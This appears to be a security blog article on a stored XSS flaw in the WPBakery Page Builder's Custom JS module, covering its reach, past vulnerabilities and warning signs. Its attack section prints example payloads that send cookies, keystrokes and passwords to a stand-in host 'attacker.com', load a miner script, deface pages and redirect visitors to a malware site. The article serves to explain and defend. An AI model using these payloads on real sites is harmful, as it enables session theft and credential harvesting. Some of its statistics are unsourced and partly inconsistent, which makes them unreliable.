A critical security vulnerability has been discovered in WPBakery Page Builder, one of the world’s most widely-used WordPress plugins, potentially exposing over 2.3 million active websites to malicious code injection attacks. The flaw, affecting versions up to and including 8.6.1, allows authenticated attackers with contributor-level access or higher to inject arbitrary scripts that execute when visitors access affected pages.
Key Impact Points:
- 2.3+ million websites affected globally
- CVSS Score: 6.5 (Medium severity, but high exploitation potential)
- Attack Vector: Stored Cross-Site Scripting (XSS) via Custom JS module
- Fix Available: Update to version 8.7 or later immediately
This vulnerability is part of a disturbing pattern—WPBakery has had 9 documented security vulnerabilities in recent years, making it one of the most frequently targeted WordPress plugins by security researchers and malicious actors alike.
Understanding WPBakery: A WordPress Powerhouse
What Is WPBakery Page Builder?
WPBakery Page Builder (formerly known as Visual Composer) is a premium drag-and-drop page builder plugin for WordPress that enables users to create custom layouts and sophisticated websites without writing code. Unlike many WordPress plugins that serve niche purposes, WPBakery has achieved massive market penetration through an ingenious distribution strategy: bundling with premium WordPress themes.
Market Dominance and Installation Base
The scale of WPBakery’s adoption is staggering:
Installation Statistics:
- 2,324,109 active installations detected by WebTechSurvey (as of 2025)
- 3.6+ million websites using WPBakery globally according to BuiltWith
- 411,000+ websites with verifiable WPBakery installations per Wappalyzer
- 5th most-used WordPress plugin worldwide
- 11.8% of all WordPress websites use WPBakery
Market Position:
- Classified as a “mega” technology by BuiltWith due to its widespread adoption
- Bundled with thousands of premium WordPress themes on marketplaces like ThemeForest
- Used by major corporations, educational institutions, and government websites
- Particularly dominant in the e-commerce sector through integration with WooCommerce
Why Theme Developers Love WPBakery:
Theme developers license WPBakery to bundle with their premium themes because it:
- Adds significant value to their theme offerings
- Enables customers to customize layouts without coding knowledge
- Provides a competitive advantage in crowded theme marketplaces
- Generates revenue through licensing agreements
- Reduces support tickets by empowering users with visual editing tools
This bundling strategy means that millions of website owners may not even realize they have WPBakery installed—it came pre-packaged with their theme purchase. This creates a significant security challenge: users who don’t know they have WPBakery won’t necessarily update it when vulnerabilities are discovered.

The Current Vulnerability: Technical Deep Dive
CVE Classification and Severity
Vulnerability Details:
- Type: Stored Cross-Site Scripting (XSS)
- CVSS Score: 6.5 (Medium)
- OWASP Top 10: A7: Cross-Site Scripting (XSS)
- CWE Classification: CWE-79 (Improper Neutralization of Input During Web Page Generation)
- Affected Versions: WPBakery Page Builder ≤ 8.6.1
- Fixed In: Version 8.7
- Required Access Level: Contributor or higher (authenticated attack)
The Technical Flaw: Insufficient Input Sanitization
The vulnerability exists in WPBakery’s Custom JS module, which allows users to add custom JavaScript code to their pages. The security flaw stems from two critical deficiencies:
1. Insufficient Input Sanitization
Input sanitization is the process of filtering and cleaning user-supplied data before it’s stored or processed by the application. Proper sanitization should:
- Remove potentially dangerous characters
- Validate input against expected formats
- Encode special characters that could be interpreted as code
- Reject input that doesn’t meet safety criteria
WPBakery’s failure: The Custom JS module accepted user input without adequately filtering malicious JavaScript code, allowing attackers to store dangerous scripts in the database.
2. Inadequate Output Escaping
Output escaping converts characters with special HTML meanings into safe equivalents before displaying them on a web page. For example:
<becomes<>becomes>"becomes"'becomes'
This prevents executable code from rendering as actual code on the page, instead displaying it as harmless text.
WPBakery’s failure: When outputting the custom JavaScript from the database to the page, WPBakery failed to properly escape special characters, allowing the stored malicious code to execute in visitors’ browsers.

Attack Mechanics: How Exploitation Works
Attack Scenario:
- Initial Access: Attacker gains contributor-level access to a WordPress site (through compromised credentials, social engineering, or being added as a legitimate contributor)
- Malicious Code Injection: Using WPBakery’s Custom JS module, the attacker creates a page or post containing malicious JavaScript:
<script>
// Malicious payload examples:
// 1. Cookie Theft (Session Hijacking)
fetch('https://attacker.com/steal?cookie=' + document.cookie);
// 2. Keylogger Implementation
document.addEventListener('keypress', function(e) {
fetch('https://attacker.com/log?key=' + e.key);
});
// 3. Credential Harvesting
document.querySelectorAll('input[type="password"]').forEach(input => {
input.addEventListener('change', function() {
fetch('https://attacker.com/creds?pass=' + this.value);
});
});
// 4. Cryptocurrency Mining
// Include cryptominer script
var script = document.createElement('script');
script.src = 'https://attacker.com/miner.js';
document.body.appendChild(script);
// 5. Defacement
document.body.innerHTML = '<h1>HACKED BY ATTACKER</h1>';
// 6. Malware Distribution
window.location = 'https://malware-site.com/download';
</script>- Persistence: The malicious code is saved to the WordPress database as part of the page content
- Execution: Every visitor to the affected page automatically executes the attacker’s JavaScript in their browser
- Impact Escalation: Depending on the payload, attackers can:
- Steal user session cookies (leading to account takeover)
- Log keystrokes (capturing passwords and sensitive information)
- Redirect users to phishing sites
- Inject additional malware or ransomware
- Deface the website
- Mine cryptocurrency using visitors’ computing resources
- Steal form data including credit card numbers
- Perform actions on behalf of logged-in administrators
Why This Is Particularly Dangerous
Stored XSS vs. Reflected XSS:
This is a stored XSS vulnerability, which is more dangerous than reflected XSS because:
- Persistent: The malicious code remains in the database and affects all future visitors
- No user interaction required: Victims are compromised simply by visiting the page
- Widespread impact: One injection point can compromise thousands of visitors
- Difficult to detect: Malicious code executes silently without obvious symptoms
- Bypasses some security tools: Many WAFs focus on blocking reflected XSS but miss stored variants
Low Barrier to Entry:
The contributor role is relatively easy to obtain:
- Many websites accept guest post contributors
- Businesses often grant contributor access to freelance content writers
- Compromised accounts with low privileges can still exploit this vulnerability
- Social engineering attacks can trick administrators into granting contributor access
WPBakery’s Troubled Security History
This latest vulnerability is not an isolated incident. WPBakery has a concerning track record of security issues:
Recent Vulnerability Timeline
2025 Vulnerabilities:
- August 2025 – Stored XSS via Multiple Elements (≤ 8.5)
- CVSS: 6.5 (Medium)
- Multiple page builder elements vulnerable
- Required contributor+ access
- July 2025 – Stored XSS via Multiple Page Builder Elements (≤ 8.4.1)
- CVSS: 6.5 (Medium)
- Affected numerous shortcode attributes
- June 2025 – Author+ Stored XSS via Grid Builder (≤ 8.4.1)
- CVSS: 5.9 (Medium)
- CVE-2025-4965
- Author-level access required (slightly higher privilege)
2024 Vulnerabilities:
- August 2024 – Author+ Local File Inclusion (≤ 7.7)
- CVSS: 6.6 (Medium)
- Allowed reading arbitrary files from server
- Could expose configuration files, credentials
- August 2024 – Author+ Stored XSS (≤ 7.7)
- CVSS: 5.9 (Medium)
- Another XSS variant affecting different modules
- June 2024 – Contributor+ Stored XSS via VC Single Image (≤ 7.7)
- CVSS: 6.4 (Medium)
- Link attribute in Single Image element vulnerable
- April 2024 – Contributor+ Stored XSS via Post Title (≤ 7.6)
- CVSS: 6.4 (Medium)
- Tag attribute in Post Title element vulnerable
- April 2024 – Contributor+ Stored XSS via Button onclick (≤ 7.6)
- CVSS: 6.4 (Medium)
- onclick attribute allowing script injection
2023 and Earlier:
- 2023 – Contributor+ Stored XSS (< 6.13.0)
- CVE-2023-31213
- CVSS: 6.8 (Medium)
- Multiple shortcode attributes vulnerable
- 2020 – Cross-Site Scripting (6.4.0)
- Failed to properly sanitize user-supplied input
- Enabled script execution in victim browsers
Pattern Analysis: Recurring Security Failures
The vulnerability history reveals several concerning patterns:
1. Repeated XSS Vulnerabilities
Almost every documented WPBakery vulnerability involves Cross-Site Scripting, suggesting:
- Systemic failures in input validation and output encoding
- Inadequate security code review processes
- Lack of automated security testing
- Insufficient security-focused architecture
2. Similar Root Causes
Many vulnerabilities stem from the same fundamental flaw: insufficient sanitization of shortcode attributes. This indicates:
- Copy-paste coding without security review
- Lack of centralized input validation functions
- Inadequate developer security training
- No security-focused refactoring after initial discoveries
3. Incremental Fixes Instead of Systemic Solutions
The pattern of fixing one vulnerable element only to discover another suggests:
- Whack-a-mole patching rather than comprehensive security overhaul
- Reactive rather than proactive security posture
- Lack of systematic code audit after first vulnerability discovery
- Insufficient automated testing for similar vulnerabilities
4. Privilege Level Consistency
Most vulnerabilities require only contributor-level access, indicating:
- Insufficient privilege checking in code execution paths
- Assumption that contributor role is “safe enough”
- Lack of defense-in-depth security layers
- Over-reliance on WordPress’s default role capabilities
Real-World Impact: What’s At Stake
For Website Owners
Immediate Risks:
- Data Breach: Visitor cookies, session tokens, and form data can be stolen
- Account Takeover: Administrator sessions can be hijacked
- Website Defacement: Attackers can modify site appearance
- Malware Distribution: Site can become distribution point for malware
- SEO Poisoning: Injected links harm search engine rankings
Financial Consequences:
According to IBM’s 2024 Cost of a Data Breach Report:
- Average cost of a data breach: $4.88 million (up from $4.45M in 2023)
- Average cost per lost or stolen record: $165
- Time to identify and contain breach: 287 days on average
- Small businesses are 43% more likely to go out of business after a cyberattack
For e-commerce sites using WPBakery:
- PCI DSS compliance violations can result in fines of $5,000-$100,000 per month
- Credit card data breaches trigger forensic investigation costs: $100,000-$500,000
- Payment processor penalties and increased transaction fees
- Potential lawsuits from affected customers
Reputation Damage:
- 60% of small businesses close within 6 months of a cyberattack
- 84% of consumers won’t do business with companies that have poor security
- 67% of consumers would abandon a brand after a data breach
- Recovery of trust can take years and require significant investment
For Website Visitors
Personal Risks:
- Identity Theft: Stolen credentials can be used for fraudulent activities
- Financial Loss: Banking and credit card information can be compromised
- Privacy Violation: Browsing history and personal data exposed
- Secondary Infections: Malware from compromised sites can infect personal devices
- Credential Reuse Exploitation: Stolen passwords tested on other services
Statistics on XSS Impact:
- XSS accounts for 18-20% of all web application vulnerabilities (OWASP)
- 61% of confirmed web application attacks involved XSS in 2024
- $3.9 million average cost of incidents involving client-side attacks
- XSS is the 3rd most common vulnerability in the OWASP Top 10
The Broader WordPress Security Landscape
WordPress Plugin Vulnerabilities: By the Numbers
Understanding WPBakery’s vulnerability in context requires examining the broader WordPress security ecosystem:
General WordPress Security Statistics:
- 70% of WordPress websites in Alexa top 1 million have vulnerabilities
- 409 million visitors access 20 billion WordPress pages monthly
- 455 million WordPress websites exist globally
- 13,000+ WordPress plugin vulnerabilities disclosed since 2020
- 91% of Content Management System attacks target WordPress
Plugin Vulnerability Trends (2024-2025):
- Average of 150 new plugin vulnerabilities discovered monthly
- Cross-Site Scripting (XSS) represents 45% of all plugin vulnerabilities
- SQL Injection accounts for 18%
- Authentication bypass comprises 12%
- Remote Code Execution makes up 8%
Impact of Outdated Plugins:
- 60.2% of hacked WordPress sites had outdated plugins
- 39% of compromised sites had vulnerable themes
- 8% of breaches occurred due to weak passwords
- 52% of WordPress administrators don’t update plugins immediately after security releases
Why Page Builders Are High-Value Targets
Page builders like WPBakery are particularly attractive targets for attackers because:
1. Massive Attack Surface
- Handle user input across dozens of modules and elements
- Process and render complex HTML/CSS/JavaScript
- Interface with WordPress core, themes, and other plugins
- Provide extensive customization options increasing code complexity
2. Widespread Adoption
- Compromising one plugin affects millions of sites
- High ROI for attackers developing exploits
- Easy to find vulnerable targets using automated scanning
- Large user base includes security-inexperienced website owners
3. Privileged Functionality
- Page builders inherently need to process and execute code
- Often bypass some WordPress security features for functionality
- Provide extensive access to site rendering and functionality
- Users expect and accept complex functionality, making malicious code less suspicious
4. Bundling Distribution Model
- Users may not know they have the plugin installed
- Updates depend on theme developer maintaining bundle
- Many installations never receive updates
- Theme marketplace doesn’t enforce security update distribution

Detection and Response: Identifying Compromised Sites
Signs Your WPBakery Site May Be Compromised
Immediate Red Flags:
- Unexpected redirects to unfamiliar websites
- Pop-up ads on pages where you didn’t place them
- Google warnings about malware or phishing
- Antivirus alerts when visiting your own site
- Unexpected contributor accounts in user list
- Unusual CPU usage on your hosting account
- Defaced pages or unauthorized content
- Spam emails sent from your domain
- SEO spam in search engine results
- Hosting provider warnings or account suspension